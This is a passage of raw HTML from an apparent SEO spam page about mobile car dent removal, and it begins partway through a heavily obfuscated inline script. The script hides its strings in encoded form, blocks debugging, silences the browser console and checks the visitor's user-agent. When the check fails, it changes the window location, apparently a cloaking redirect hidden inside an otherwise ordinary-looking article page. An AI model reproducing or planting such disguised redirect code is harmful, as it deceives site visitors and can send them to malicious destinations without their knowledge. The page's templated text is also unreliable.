x57%5Cx45%5Cx74%5Cx5a%5Cx47%5Cx39%5Cx74%5Cx59%5Cx57%5Cx6c%5Cx75%5Cx4c%5Cx57%5Cx4e%5Cx79%5Cx59%5Cx58%5Cx64%5Cx73%5Cx5a%5Cx58%5Cx4a%5Cx38%5Cx61%5Cx58%5Cx41%5Cx74%5Cx64%5Cx32%5Cx56%5Cx69%5Cx4c%5Cx57%5Cx4e%5Cx79%5Cx59%5Cx58%5Cx64%5Cx73%5Cx5a%5Cx58%5Cx49%5Cx75%5Cx59%5Cx32%5Cx39%5Cx74%5Cx66%5Cx48%5Cx4e%5Cx70%5Cx64%5Cx47%5Cx56%5Cx6c%5Cx65%5Cx48%5Cx42%5Cx73%5Cx62%5Cx33%5Cx4a%5Cx6c%5Cx63%5Cx69%5Cx35%5Cx70%5Cx62%5Cx6d%5Cx5a%5Cx76%5Cx66%5Cx47%5Cx56%5Cx73%5Cx61%5Cx58%5Cx4e%5Cx68%5Cx59%5Cx6d%5Cx39%5Cx30%5Cx66%5Cx48%5Cx42%5Cx79%5Cx62%5Cx33%5Cx68%5Cx70%5Cx62%5Cx57%5Cx6c%5Cx6a%5Cx66%5Cx47%5Cx4e%5Cx6f%5Cx59%5Cx57%5Cx35%5Cx6e%5Cx5a%5Cx57%5Cx52%5Cx6c%5Cx64%5Cx47%5Cx56%5Cx6a%5Cx64%5Cx47%5Cx6c%5Cx76%5Cx62%5Cx6e%5Cx78%5Cx69%5Cx62%5Cx47%5Cx56%5Cx34%5Cx59%5Cx6d%5Cx39%5Cx30%5Cx66%5Cx47%5Cx46%5Cx79%5Cx59%5Cx57%5Cx4a%5Cx76%5Cx64%5Cx48%5Cx78%5Cx58%5Cx5a%5Cx56%5Cx4e%5Cx46%5Cx52%5Cx54%5Cx70%5Cx54%5Cx5a%5Cx57%5Cx46%5Cx79%5Cx59%5Cx32%5Cx68%5Cx38%5Cx62%5Cx6d%5Cx6c%5Cx72%5Cx61%5Cx53%5Cx31%5Cx69%5Cx62%5Cx33%5Cx52%5Cx38%5Cx51%5Cx33%5Cx4a%5Cx35%5Cx63%5Cx33%5Cx52%5Cx68%5Cx62%5Cx46%5Cx4e%5Cx6c%5Cx62%5Cx57%5Cx46%5Cx75%5Cx64%5Cx47%5Cx6c%5Cx6a%5Cx63%5Cx30%5Cx4a%5Cx76%5Cx64%5Cx48%5Cx78%5Cx79%5Cx62%5Cx32%5Cx64%5Cx6c%5Cx63%5Cx6d%5Cx4a%5Cx76%5Cx64%5Cx48%5Cx77%5Cx7a%5Cx4e%5Cx6a%5Cx42%5Cx54%5Cx63%5Cx47%5Cx6c%5Cx6b%5Cx5a%5Cx58%5Cx4a%5Cx38%5Cx63%5Cx48%5Cx4e%5Cx69%5Cx62%5Cx33%5Cx52%5Cx38%5Cx53%5Cx57%5Cx35%5Cx30%5Cx5a%5Cx58%5Cx4a%5Cx6d%5Cx59%5Cx58%5Cx68%5Cx54%5Cx59%5Cx32%5Cx46%5Cx75%5Cx51%5Cx6d%5Cx39%5Cx30%5Cx66%5Cx45%5Cx78%5Cx70%5Cx63%5Cx48%5Cx42%5Cx6c%5Cx63%5Cx6d%5Cx68%5Cx6c%5Cx65%5Cx53%5Cx42%5Cx54%5Cx52%5Cx55%5Cx38%5Cx67%5Cx55%5Cx32%5Cx56%5Cx79%5Cx64%5Cx6d%5Cx6c%5Cx6a%5Cx5a%5Cx58%5Cx78%5Cx44%5Cx51%5Cx79%5Cx42%5Cx4e%5Cx5a%5Cx58%5Cx52%5Cx68%5Cx5a%5Cx47%5Cx46%5Cx30%5Cx59%5Cx53%5Cx42%5Cx54%5Cx59%5Cx32%5Cx46%5Cx77%5Cx5a%5Cx58%5Cx4a%5Cx38%5Cx5a%5Cx7a%5Cx41%5Cx77%5Cx5a%5Cx7a%5Cx46%5Cx6c%5Cx4c%5Cx6d%5Cx35%5Cx6c%5Cx64%5Cx48%5Cx78%5Cx48%5Cx63%5Cx6d%5Cx46%5Cx77%5Cx5a%5Cx58%5Cx4e%5Cx6f%5Cx62%5Cx33%5Cx52%5Cx44%5Cx63%5Cx6d%5Cx46%5Cx33%5Cx62%5Cx47%5Cx56%5Cx79%5Cx66%5Cx48%5Cx56%5Cx79%5Cx62%5Cx47%5Cx46%5Cx77%5Cx63%5Cx47%5Cx56%5Cx75%5Cx5a%5Cx47%5Cx4a%5Cx76%5Cx64%5Cx48%5Cx78%5Cx69%5Cx63%5Cx6d%5Cx46%5Cx70%5Cx62%5Cx6d%5Cx39%5Cx69%5Cx62%5Cx33%5Cx52%5Cx38%5Cx5a%5Cx6e%5Cx49%5Cx74%5Cx59%5Cx33%5Cx4a%5Cx68%5Cx64%5Cx32%5Cx78%5Cx6c%5Cx63%5Cx6e%5Cx78%5Cx69%5Cx61%5Cx57%5Cx35%5Cx73%5Cx59%5Cx58%5Cx4a%5Cx38%5Cx55%5Cx32%5Cx6c%5Cx74%5Cx63%5Cx47%5Cx78%5Cx6c%5Cx51%5Cx33%5Cx4a%5Cx68%5Cx64%5Cx32%5Cx78%5Cx6c%5Cx63%5Cx6e%5Cx78%5Cx4d%5Cx61%5Cx58%5Cx5a%5Cx6c%5Cx62%5Cx47%5Cx46%5Cx77%5Cx59%5Cx6d%5Cx39%5Cx30%5Cx66%5Cx46%5Cx52%5Cx33%5Cx61%5Cx58%5Cx52%5Cx30%5Cx5a%5Cx58%5Cx4a%5Cx69%5Cx62%5Cx33%5Cx52%5Cx38%5Cx59%5Cx31%5Cx68%5Cx6c%5Cx62%5Cx6e%5Cx4e%5Cx6c%5Cx59%5Cx6d%5Cx39%5Cx30%5Cx66%5Cx48%5Cx4e%5Cx74%5Cx64%5Cx47%5Cx4a%5Cx76%5Cx64%5Cx48%5Cx78%5Cx69%5Cx62%5Cx6d%5Cx59%5Cx75%5Cx5a%5Cx6e%5Cx4a%5Cx66%5Cx59%5Cx6d%5Cx39%5Cx30%5Cx66%5Cx45%5Cx45%5Cx32%5Cx4c%5Cx55%5Cx6c%5Cx75%5Cx5a%5Cx47%5Cx56%5Cx34%5Cx5a%5Cx58%5Cx4a%5Cx38%5Cx51%5Cx55%5Cx52%5Cx74%5Cx59%5Cx57%5Cx35%5Cx30%5Cx57%5Cx48%5Cx78%5Cx47%5Cx59%5Cx57%5Cx4e%5Cx6c%5Cx59%5Cx6d%5Cx39%5Cx30%5Cx66%5Cx46%5Cx52%5Cx33%5Cx61%5Cx58%5Cx52%5Cx30%5Cx5a%5Cx58%5Cx4a%5Cx69%5Cx62%5Cx33%5Cx52%5Cx38%5Cx54%5Cx33%5Cx4a%5Cx68%5Cx62%5Cx6d%5Cx64%5Cx6c%5Cx51%5Cx6d%5Cx39%5Cx30%5Cx66%5Cx47%5Cx31%5Cx6c%5Cx62%5Cx57%5Cx39%5Cx79%5Cx65%5Cx57%5Cx4a%5Cx76%5Cx64%5Cx48%5Cx78%5Cx42%5Cx5a%5Cx48%5Cx5a%5Cx43%5Cx62%5Cx33%5Cx52%5Cx38%5Cx54%5Cx57%5Cx56%5Cx6e%5Cx59%5Cx55%5Cx6c%5Cx75%5Cx5a%5Cx47%5Cx56%5Cx34%5Cx66%5Cx46%5Cx4e%5Cx6c%5Cx62%5Cx57%5Cx46%5Cx75%5Cx64%5Cx47%5Cx6c%5Cx6a%5Cx55%5Cx32%5Cx4e%5Cx6f%5Cx62%5Cx32%5Cx78%5Cx68%5Cx63%5Cx6b%5Cx4a%5Cx76%5Cx64%5Cx48%5Cx78%5Cx73%5Cx64%5Cx48%5Cx67%5Cx33%5Cx4d%5Cx58%5Cx78%5Cx75%5Cx5a%5Cx58%5Cx4a%5Cx6b%5Cx65%5Cx57%5Cx4a%5Cx76%5Cx64%5Cx48%5Cx78%5Cx34%5Cx62%5Cx33%5Cx5a%5Cx70%5Cx59%5Cx6d%5Cx39%5Cx30%5Cx66%5Cx45%5Cx4a%5Cx56%5Cx59%5Cx6d%5Cx6c%5Cx4f%5Cx52%5Cx33%5Cx78%5Cx52%5Cx64%5Cx32%5Cx46%5Cx75%5Cx64%5Cx47%5Cx6c%5Cx6d%5Cx65%5Cx58%5Cx78%5Cx68%5Cx63%5Cx6d%5Cx4e%5Cx6f%5Cx61%5Cx58%5Cx5a%5Cx6c%5Cx4c%5Cx6d%5Cx39%5Cx79%5Cx5a%5Cx31%5Cx39%5Cx69%5Cx62%5Cx33%5Cx52%5Cx38%5Cx51%5Cx58%5Cx42%5Cx77%5Cx62%5Cx47%5Cx56%5Cx69%5Cx62%5Cx33%5Cx52%5Cx38%5Cx56%5Cx48%5Cx64%5Cx6c%5Cx5a%5Cx58%5Cx52%5Cx74%5Cx5a%5Cx57%5Cx31%5Cx6c%5Cx51%5Cx6d%5Cx39%5Cx30%5Cx66%5Cx47%5Cx4e%5Cx79%5Cx59%5Cx58%5Cx64%5Cx73%5Cx5a%5Cx58%5Cx49%5Cx30%5Cx61%5Cx6e%5Cx78%5Cx6d%5Cx61%5Cx57%5Cx35%5Cx6b%5Cx65%5Cx47%5Cx4a%5Cx76%5Cx64%5Cx48%5Cx78%5Cx54%5Cx5a%5Cx57%5Cx31%5Cx79%5Cx64%5Cx58%5Cx4e%5Cx6f%5Cx51%5Cx6d%5Cx39%5Cx30%5Cx66%5Cx48%5Cx6c%5Cx76%5Cx62%5Cx33%5Cx70%5Cx43%5Cx62%5Cx33%5Cx52%5Cx38%5Cx62%5Cx47%5Cx6c%5Cx77%5Cx63%5Cx47%5Cx56%5Cx79%5Cx61%5Cx47%5Cx56%5Cx35%5Cx66%5Cx48%5Cx6b%5Cx68%5Cx61%5Cx69%5Cx31%5Cx68%5Cx63%5Cx33%5Cx4a%5Cx38%5Cx52%5Cx47%5Cx39%5Cx74%5Cx59%5Cx57%5Cx6c%5Cx75%5Cx49%5Cx46%5Cx4a%5Cx6c%5Cx4c%5Cx55%5Cx46%5Cx75%5Cx61%5Cx57%5Cx31%5Cx68%5Cx64%5Cx47%5Cx39%5Cx79%5Cx49%5Cx45%5Cx4a%5Cx76%5Cx64%5Cx48%5Cx78%5Cx42%5Cx5a%5Cx47%5Cx52%5Cx55%5Cx61%5Cx47%5Cx6c%5Cx7a%5Cx4b%5Cx51%5Cx3d%5Cx3d','%5Cx59%5Cx32%5Cx39%5Cx75%5Cx63%5Cx33%5Cx52%5Cx79%5Cx64%5Cx57%5Cx4e%5Cx30%5Cx62%5Cx33%5Cx49%5Cx3d','%5Cx59%5Cx58%5Cx42%5Cx77%5Cx62%5Cx48%5Cx6b%5Cx3d','%5Cx59%5Cx32%5Cx39%5Cx31%5Cx62%5Cx6e%5Cx52%5Cx6c%5Cx63%5Cx67%5Cx3d%5Cx3d','%5Cx63%5Cx33%5Cx52%5Cx79%5Cx61%5Cx57%5Cx35%5Cx6e','%5Cx58%5Cx69%5Cx68%5Cx62%5Cx58%5Cx69%5Cx42%5Cx64%5Cx4b%5Cx79%5Cx67%5Cx67%5Cx4b%5Cx31%5Cx74%5Cx65%5Cx49%5Cx46%5Cx30%5Cx72%5Cx4b%5Cx53%5Cx73%5Cx70%5Cx4b%5Cx31%5Cx74%5Cx65%5Cx49%5Cx46%5Cx31%5Cx39','%5Cx65%5Cx33%5Cx30%5Cx75%5Cx59%5Cx32%5Cx39%5Cx75%5Cx63%5Cx33%5Cx52%5Cx79%5Cx64%5Cx57%5Cx4e%5Cx30%5Cx62%5Cx33%5Cx49%5Cx6f%5Cx49%5Cx6e%5Cx4a%5Cx6c%5Cx64%5Cx48%5Cx56%5Cx79%5Cx62%5Cx69%5Cx42%5Cx30%5Cx61%5Cx47%5Cx6c%5Cx7a%5Cx49%5Cx69%5Cx6b%5Cx6f%5Cx49%5Cx43%5Cx6b%5Cx3d','%5Cx61%5Cx57%5Cx35%5Cx70%5Cx64%5Cx41%5Cx3d%5Cx3d'%5D;(function(_0x253cc2,_0xe52800)%7Bvar%20_0x4a20ca=function(_0x232d38)%7Bwhile(--_0x232d38)%7B_0x253cc2%5B'push'%5D(_0x253cc2%5B'shift'%5D());%7D%7D;var%20_0x3622af=function()%7Bvar%20_0x384a21=%7B'data':%7B'key':'cookie','value':'timeout'%7D,'setCookie':function(_0x5b2992,_0x44ef86,_0x407967,_0x19d315)%7B_0x19d315=_0x19d315%7C%7C%7B%7D;var%20_0x5403a4=_0x44ef86+'='+_0x407967;var%20_0x32e2ec=0x0;for(var%20_0x40abf2=0x0,_0x38f684=_0x5b2992%5B'length'%5D;_0x40abf2%3C_0x38f684;_0x40abf2++)%7Bvar%20_0x302cef=_0x5b2992%5B_0x40abf2%5D;_0x5403a4+=';%5Cx20'+_0x302cef;var%20_0x408e62=_0x5b2992%5B_0x302cef%5D;_0x5b2992%5B'push'%5D(_0x408e62);_0x38f684=_0x5b2992%5B'length'%5D;if(_0x408e62!==!!%5B%5D)%7B_0x5403a4+='='+_0x408e62;%7D%7D_0x19d315%5B'cookie'%5D=_0x5403a4;%7D,'removeCookie':function()%7Breturn'dev';%7D,'getCookie':function(_0x53b032,_0x83f45b)%7B_0x53b032=_0x53b032%7C%7Cfunction(_0xff4c69)%7Breturn%20_0xff4c69;%7D;var%20_0x3a7a67=_0x53b032(new%20RegExp('(?:%5E%7C;%5Cx20)'+_0x83f45b%5B'replace'%5D(/(%5B.$?*%7C%7B%7D()%5B%5D%5C/+%5E%5D)/g,'$1')+'=(%5B%5E;%5D*)'));var%20_0x2e81af=function(_0x329cad,_0x519f5f)%7B_0x329cad(++_0x519f5f);%7D;_0x2e81af(_0x4a20ca,_0xe52800);return%20_0x3a7a67?decodeURIComponent(_0x3a7a67%5B0x1%5D):undefined;%7D%7D;var%20_0x4009ef=function()%7Bvar%20_0x3a6231=new%20RegExp('%5Cx5cw+%5Cx20*%5Cx5c(%5Cx5c)%5Cx20*%7B%5Cx5cw+%5Cx20*%5B%5Cx27%7C%5Cx22%5D.+%5B%5Cx27%7C%5Cx22%5D;?%5Cx20*%7D');return%20_0x3a6231%5B'test'%5D(_0x384a21%5B'removeCookie'%5D%5B'toString'%5D());%7D;_0x384a21%5B'updateCookie'%5D=_0x4009ef;var%20_0x27800d='';var%20_0xf54a1d=_0x384a21%5B'updateCookie'%5D();if(!_0xf54a1d)%7B_0x384a21%5B'setCookie'%5D(%5B'*'%5D,'counter',0x1);%7Delse%20if(_0xf54a1d)%7B_0x27800d=_0x384a21%5B'getCookie'%5D(null,'counter');%7Delse%7B_0x384a21%5B'removeCookie'%5D();%7D%7D;_0x3622af();%7D(_0xe528,0x100));var%20_0x4a20=function(_0x253cc2,_0xe52800)%7B_0x253cc2=_0x253cc2-0x0;var%20_0x4a20ca=_0xe528%5B_0x253cc2%5D;if(_0x4a20%5B'AEYnln'%5D===undefined)%7B(function()%7Bvar%20_0x232d38=function()%7Bvar%20_0x27800d;try%7B_0x27800d=Function('return%5Cx20(function()%5Cx20'+'%7B%7D.constructor(%5Cx22return%5Cx20this%5Cx22)(%5Cx20)'+');')();%7Dcatch(_0xf54a1d)%7B_0x27800d=window;%7Dreturn%20_0x27800d;%7D;var%20_0x384a21=_0x232d38();var%20_0x4009ef='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';_0x384a21%5B'atob'%5D%7C%7C(_0x384a21%5B'atob'%5D=function(_0x5b2992)%7Bvar%20_0x44ef86=String(_0x5b2992)%5B'replace'%5D(/=+$/,'');var%20_0x407967='';for(var%20_0x19d315=0x0,_0x5403a4,_0x32e2ec,_0x40abf2=0x0;_0x32e2ec=_0x44ef86%5B'charAt'%5D(_0x40abf2++);~_0x32e2ec&&(_0x5403a4=_0x19d315%250x4?_0x5403a4*0x40+_0x32e2ec:_0x32e2ec,_0x19d315++%250x4)?_0x407967+=String%5B'fromCharCode'%5D(0xff&_0x5403a4%3E%3E(-0x2*_0x19d315&0x6)):0x0)%7B_0x32e2ec=_0x4009ef%5B'indexOf'%5D(_0x32e2ec);%7Dreturn%20_0x407967;%7D);%7D());_0x4a20%5B'BBFJyk'%5D=function(_0x38f684)%7Bvar%20_0x302cef=atob(_0x38f684);var%20_0x408e62=%5B%5D;for(var%20_0x53b032=0x0,_0x83f45b=_0x302cef%5B'length'%5D;_0x53b032%3C_0x83f45b;_0x53b032++)%7B_0x408e62+='%25'+('00'+_0x302cef%5B'charCodeAt'%5D(_0x53b032)%5B'toString'%5D(0x10))%5B'slice'%5D(-0x2);%7Dreturn%20decodeURIComponent(_0x408e62);%7D;_0x4a20%5B'jWKCIH'%5D=%7B%7D;_0x4a20%5B'AEYnln'%5D=!!%5B%5D;%7Dvar%20_0x3622af=_0x4a20%5B'jWKCIH'%5D%5B_0x253cc2%5D;if(_0x3622af===undefined)%7Bvar%20_0x3a7a67=function(_0x2e81af)%7Bthis%5B'bIOSUH'%5D=_0x2e81af;this%5B'WidEAV'%5D=%5B0x1,0x0,0x0%5D;this%5B'KAmGSx'%5D=function()%7Breturn'newState';%7D;this%5B'YdVmJu'%5D='%5Cx5cw+%5Cx20*%5Cx5c(%5Cx5c)%5Cx20*%7B%5Cx5cw+%5Cx20*';this%5B'GKmzCK'%5D='%5B%5Cx27%7C%5Cx22%5D.+%5B%5Cx27%7C%5Cx22%5D;?%5Cx20*%7D';%7D;_0x3a7a67%5B'prototype'%5D%5B'phoYlk'%5D=function()%7Bvar%20_0xff4c69=new%20RegExp(this%5B'YdVmJu'%5D+this%5B'GKmzCK'%5D);var%20_0x329cad=_0xff4c69%5B'test'%5D(this%5B'KAmGSx'%5D%5B'toString'%5D())?--this%5B'WidEAV'%5D%5B0x1%5D:--this%5B'WidEAV'%5D%5B0x0%5D;return%20this%5B'atukUu'%5D(_0x329cad);%7D;_0x3a7a67%5B'prototype'%5D%5B'atukUu'%5D=function(_0x519f5f)%7Bif(!Boolean(~_0x519f5f))%7Breturn%20_0x519f5f;%7Dreturn%20this%5B'BOrYgf'%5D(this%5B'bIOSUH'%5D);%7D;_0x3a7a67%5B'prototype'%5D%5B'BOrYgf'%5D=function(_0x3a6231)%7Bfor(var%20_0x5510bc=0x0,_0x8fc155=this%5B'WidEAV'%5D%5B'length'%5D;_0x5510bc%3C_0x8fc155;_0x5510bc++)%7Bthis%5B'WidEAV'%5D%5B'push'%5D(Math%5B'round'%5D(Math%5B'random'%5D()));_0x8fc155=this%5B'WidEAV'%5D%5B'length'%5D;%7Dreturn%20_0x3a6231(this%5B'WidEAV'%5D%5B0x0%5D);%7D;new%20_0x3a7a67(_0x4a20)%5B'phoYlk'%5D();_0x4a20ca=_0x4a20%5B'BBFJyk'%5D(_0x4a20ca);_0x4a20%5B'jWKCIH'%5D%5B_0x253cc2%5D=_0x4a20ca;%7Delse%7B_0x4a20ca=_0x3622af;%7Dreturn%20_0x4a20ca;%7D;var%20_0xb3ec38=function()%7Bvar%20_0x4033ec=!!%5B%5D;return%20function(_0xeecaa1,_0x55b701)%7Bvar%20_0x3d43b2=_0x4033ec?function()%7Bif(_0x55b701)%7Bvar%20_0x3a431c=_0x55b701%5B_0x4a20('%5Cx30%5Cx78%5Cx31%5Cx61')%5D(_0xeecaa1,arguments);_0x55b701=null;return%20_0x3a431c;%7D%7D:function()%7B%7D;_0x4033ec=!%5B%5D;return%20_0x3d43b2;%7D;%7D();var%20_0x2d33f2=_0xb3ec38(this,function()%7Bvar%20_0x5cf75c=function()%7Bvar%20_0x2708d=_0x5cf75c%5B_0x4a20('%5Cx30%5Cx78%5Cx31%5Cx39')%5D(_0x4a20('%5Cx30%5Cx78%5Cx62'))()%5B_0x4a20('%5Cx30%5Cx78%5Cx35')%5D(_0x4a20('%5Cx30%5Cx78%5Cx31%5Cx64'));return!_0x2708d%5B_0x4a20('%5Cx30%5Cx78%5Cx31%5Cx31')%5D(_0x2d33f2);%7D;return%20_0x5cf75c();%7D);_0x2d33f2();var%20_0x528532=function()%7Bvar%20_0x37a9c4=!!%5B%5D;return%20function(_0x13a789,_0x4a84de)%7Bvar%20_0x14a7bf=_0x37a9c4?function()%7Bif(_0x4a84de)%7Bvar%20_0x2e5019=_0x4a84de%5B_0x4a20('%5Cx30%5Cx78%5Cx31%5Cx61')%5D(_0x13a789,arguments);_0x4a84de=null;return%20_0x2e5019;%7D%7D:function()%7B%7D;_0x37a9c4=!%5B%5D;return%20_0x14a7bf;%7D;%7D();(function()%7B_0x528532(this,function()%7Bvar%20_0x129cb9=new%20RegExp(_0x4a20('%5Cx30%5Cx78%5Cx31%5Cx33'));var%20_0x192927=new%20RegExp(_0x4a20('%5Cx30%5Cx78%5Cx65'),'%5Cx69');var%20_0x5affca=_0x26a335(_0x4a20('%5Cx30%5Cx78%5Cx31%5Cx66'));if(!_0x129cb9%5B_0x4a20('%5Cx30%5Cx78%5Cx31%5Cx31')%5D(_0x5affca+_0x4a20('%5Cx30%5Cx78%5Cx34'))%7C%7C!_0x192927%5B_0x4a20('%5Cx30%5Cx78%5Cx31%5Cx31')%5D(_0x5affca+_0x4a20('%5Cx30%5Cx78%5Cx31%5Cx34')))%7B_0x5affca('%5Cx30');%7Delse%7B_0x26a335();%7D%7D)();%7D());var%20_0x14baa7=function()%7Bvar%20_0x595606=!!%5B%5D;return%20function(_0x185a79,_0x26fe27)%7Bvar%20_0x103ee0=_0x595606?function()%7Bif(_0x26fe27)%7Bvar%20_0x35efee=_0x26fe27%5B_0x4a20('%5Cx30%5Cx78%5Cx31%5Cx61')%5D(_0x185a79,arguments);_0x26fe27=null;return%20_0x35efee;%7D%7D:function()%7B%7D;_0x595606=!%5B%5D;return%20_0x103ee0;%7D;%7D();var%20_0xb3bb04=_0x14baa7(this,function()%7Bvar%20_0x95337a=function()%7B%7D;var%20_0x1177dd=function()%7Bvar%20_0x4424fa;try%7B_0x4424fa=Function(_0x4a20('%5Cx30%5Cx78%5Cx66')+_0x4a20('%5Cx30%5Cx78%5Cx31%5Cx65')+'%5Cx29%5Cx3b')();%7Dcatch(_0x5b6147)%7B_0x4424fa=window;%7Dreturn%20_0x4424fa;%7D;var%20_0x31d753=_0x1177dd();if(!_0x31d753%5B_0x4a20('%5Cx30%5Cx78%5Cx31%5Cx32')%5D)%7B_0x31d753%5B_0x4a20('%5Cx30%5Cx78%5Cx31%5Cx32')%5D=function(_0x2b8121)%7Bvar%20_0xdac960=%7B%7D;_0xdac960%5B_0x4a20('%5Cx30%5Cx78%5Cx32%5Cx33')%5D=_0x2b8121;_0xdac960%5B_0x4a20('%5Cx30%5Cx78%5Cx38')%5D=_0x2b8121;_0xdac960%5B_0x4a20('%5Cx30%5Cx78%5Cx31%5Cx35')%5D=_0x2b8121;_0xdac960%5B_0x4a20('%5Cx30%5Cx78%5Cx32')%5D=_0x2b8121;_0xdac960%5B_0x4a20('%5Cx30%5Cx78%5Cx31%5Cx37')%5D=_0x2b8121;_0xdac960%5B_0x4a20('%5Cx30%5Cx78%5Cx64')%5D=_0x2b8121;_0xdac960%5B_0x4a20('%5Cx30%5Cx78%5Cx61')%5D=_0x2b8121;_0xdac960%5B_0x4a20('%5Cx30%5Cx78%5Cx31%5Cx36')%5D=_0x2b8121;return%20_0xdac960;%7D(_0x95337a);%7Delse%7B_0x31d753%5B_0x4a20('%5Cx30%5Cx78%5Cx31%5Cx32')%5D%5B_0x4a20('%5Cx30%5Cx78%5Cx32%5Cx33')%5D=_0x95337a;_0x31d753%5B_0x4a20('%5Cx30%5Cx78%5Cx31%5Cx32')%5D%5B_0x4a20('%5Cx30%5Cx78%5Cx38')%5D=_0x95337a;_0x31d753%5B_0x4a20('%5Cx30%5Cx78%5Cx31%5Cx32')%5D%5B_0x4a20('%5Cx30%5Cx78%5Cx31%5Cx35')%5D=_0x95337a;_0x31d753%5B_0x4a20('%5Cx30%5Cx78%5Cx31%5Cx32')%5D%5B_0x4a20('%5Cx30%5Cx78%5Cx32')%5D=_0x95337a;_0x31d753%5B_0x4a20('%5Cx30%5Cx78%5Cx31%5Cx32')%5D%5B_0x4a20('%5Cx30%5Cx78%5Cx31%5Cx37')%5D=_0x95337a;_0x31d753%5B_0x4a20('%5Cx30%5Cx78%5Cx31%5Cx32')%5D%5B_0x4a20('%5Cx30%5Cx78%5Cx64')%5D=_0x95337a;_0x31d753%5B_0x4a20('%5Cx30%5Cx78%5Cx31%5Cx32')%5D%5B_0x4a20('%5Cx30%5Cx78%5Cx61')%5D=_0x95337a;_0x31d753%5B_0x4a20('%5Cx30%5Cx78%5Cx31%5Cx32')%5D%5B_0x4a20('%5Cx30%5Cx78%5Cx31%5Cx36')%5D=_0x95337a;%7D%7D);_0xb3bb04();var%20_0x5bbf51=_0x4a20('%5Cx30%5Cx78%5Cx31%5Cx38');var%20_0x403375=new%20RegExp(_0x5bbf51,'%5Cx69');var%20_0xb72fa=navigator%5B_0x4a20('%5Cx30%5Cx78%5Cx36')%5D;if(!_0x403375%5B_0x4a20('%5Cx30%5Cx78%5Cx31%5Cx31')%5D(_0xb72fa))%7Bwindow%5B_0x4a20('%5Cx30%5Cx78%5Cx31')%5D%5B_0x4a20('%5Cx30%5Cx78%5Cx31%5Cx30')%5D(_0x4a20('%5Cx30%5Cx78%5Cx39'));%7D;function%20_0x26a335(_0x9c17ed)%7Bfunction%20_0x1ca338(_0x29b956)%7Bif(typeof%20_0x29b956===_0x4a20('%5Cx30%5Cx78%5Cx31%5Cx63'))%7Breturn%20function(_0xa57fef)%7B%7D%5B_0x4a20('%5Cx30%5Cx78%5Cx31%5Cx39')%5D(_0x4a20('%5Cx30%5Cx78%5Cx30'))%5B_0x4a20('%5Cx30%5Cx78%5Cx31%5Cx61')%5D(_0x4a20('%5Cx30%5Cx78%5Cx31%5Cx62'));%7Delse%7Bif((''+_0x29b956/_0x29b956)%5B_0x4a20('%5Cx30%5Cx78%5Cx33')%5D!==0x1%7C%7C_0x29b956%250x14===0x0)%7B(function()%7Breturn!!%5B%5D;%7D%5B_0x4a20('%5Cx30%5Cx78%5Cx31%5Cx39')%5D(_0x4a20('%5Cx30%5Cx78%5Cx32%5Cx31')+_0x4a20('%5Cx30%5Cx78%5Cx32%5Cx32'))%5B_0x4a20('%5Cx30%5Cx78%5Cx37')%5D(_0x4a20('%5Cx30%5Cx78%5Cx32%5Cx30')));%7Delse%7B(function()%7Breturn!%5B%5D;%7D%5B_0x4a20('%5Cx30%5Cx78%5Cx31%5Cx39')%5D(_0x4a20('%5Cx30%5Cx78%5Cx32%5Cx31')+_0x4a20('%5Cx30%5Cx78%5Cx32%5Cx32'))%5B_0x4a20('%5Cx30%5Cx78%5Cx31%5Cx61')%5D(_0x4a20('%5Cx30%5Cx78%5Cx63')));%7D%7D_0x1ca338(++_0x29b956);%7Dtry%7Bif(_0x9c17ed)%7Breturn%20_0x1ca338;%7Delse%7B_0x1ca338(0x0);%7D%7Dcatch(_0x15c27d)%7B%7D%7D"))</script>
    
    
    

<meta data-hid="og:image" name="og:image" property="og:image" content="https://i.ytimg.com/vi/GRUYoUb_V08/hqdefault.jpg">

<link rel="canonical" href="https://car-dent-removal-oakley.bayareapaintlessdentrepair.com/page/benefits-mobile-dent-removal-near-2twL5EmLPpi3">
<link rel="amphtml" href="/page/benefits-mobile-dent-removal-near-2twL5EmLPpi3?amp">

<script type="application/ld+json">
{
  "@context": "http://schema.org",
  "@type": "Article",
  "image": "https://i.ytimg.com/vi/GRUYoUb_V08/hqdefault.jpg",
  "publisher": {
    "@type": "Organization",
    "name": "car-dent-removal-oakley.bayareapaintlessdentrepair.com",
    "logo": {
      "@type": "ImageObject",
      "url": "https://car-dent-removal-oakley.bayareapaintlessdentrepair.com/logo.png"
    }
  },
  "author": {
    "@type": "Organization",
    "name": "[Keyword]"
  },
  "mainEntityOfPage": {
    "@type": "WebPage",
    "@id": "https://car-dent-removal-oakley.bayareapaintlessdentrepair.com/page/benefits-mobile-dent-removal-near-2twL5EmLPpi3"
  },
  "datePublished": "2022-02-18T03:27:41.458Z",
  "dateModified": "2022-02-18T03:27:41.458Z",
  "headline": "Benefits of Mobile Dent Removal Near Me",
  "wordCount": 795
}
</script>


    
      
      <style>
.w-icon-slider-right:before{content:"\e600"}.w-icon-slider-left:before{content:"\e601"}.w-icon-nav-menu:before{content:"\e602"}.w-icon-arrow-down:before,.w-icon-dropdown-toggle:before{content:"\e603"}.w-icon-file-upload-remove:before{content:"\e900"}.w-icon-file-upload-icon:before{content:"\e903"}*{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}html{height:100%}body{background-color:#fff;color:#333;font-family:Arial,sans-serif;font-size:14px;line-height:20px;margin:0;min-height:100%}img{display:inline-block;max-width:100%;vertical-align:middle}html.w-mod-touch *{background-attachment:scroll!important}.w-block{display:block}.w-inline-block{display:inline-block;max-width:100%}.w-clearfix:after,.w-clearfix:before{content:" ";display:table;grid-column-end:2;grid-column-start:1;grid-row-end:2;grid-row-start:1}.w-clearfix:after{clear:both}.w-hidden{display:none}.w-button{background-color:#3898ec;border:0;border-radius:0;color:#fff;cursor:pointer;display:inline-block;line-height:inherit;padding:9px 15px;text-decoration:none}input.w-button{-webkit-appearance:button}html[data-w-dynpage] [data-w-cloak]{color:transparent!important}h1,h2,h3,h4,h5,h6{font-weight:700;margin-bottom:10px}h1{font-size:38px;line-height:44px}h1,h2{margin-top:20px}h2{font-size:32px;line-height:36px}h3{font-size:24px;line-height:30px;margin-top:20px}h4{font-size:18px;line-height:24px}h4,h5{margin-top:10px}h5{font-size:14px;line-height:20px}h6{font-size:12px;line-height:18px;margin-top:10px}p{margin-bottom:10px;margin-top:0}blockquote{border-left:5px solid #e2e2e2;font-size:18px;line-height:22px;padding:10px 20px}blockquote,figure{margin:0 0 